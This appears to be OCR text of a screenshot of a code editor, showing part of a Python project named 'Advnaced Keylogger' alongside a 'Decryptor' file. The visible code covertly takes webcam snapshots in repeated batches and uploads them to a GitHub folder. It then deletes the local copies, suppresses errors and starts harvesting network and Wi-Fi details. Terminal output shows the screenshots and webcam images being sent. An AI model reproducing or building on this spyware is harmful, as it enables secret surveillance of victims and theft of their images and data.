 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104 write_github_folder(str(folder),"Webcam")
105 shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108 try:
109 c, cam = start_index, cv2.VideoCapture(0)
110 while True:
111 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112 sp.mkdir(parents=True, exist_ok=True)
113 for _ in range(10):
114 r,f = cam.read()
115 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116 time.sleep(5)
117 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118 except Exception:
119 pass
120
121 def info(file_path):
122 log_dir = pathlib.Path(file_path) / "Logs"
123 log_dir.mkdir(parents=True, exist_ok=True)
124
125 # Récupération des informations réseau/Wi-Fi
126 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot28.png
✅ Screen/screenshot29.png
❌ Webcam/21.png
✅ Webcam/22.png
✅ Webcam/23.png
✅ Webcam/24.png
✅ Webcam/25.png
✅ Webcam/26.png
✅ Webcam/27.png
✅ Webcam/28.png
✅ Webcam/29.png
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7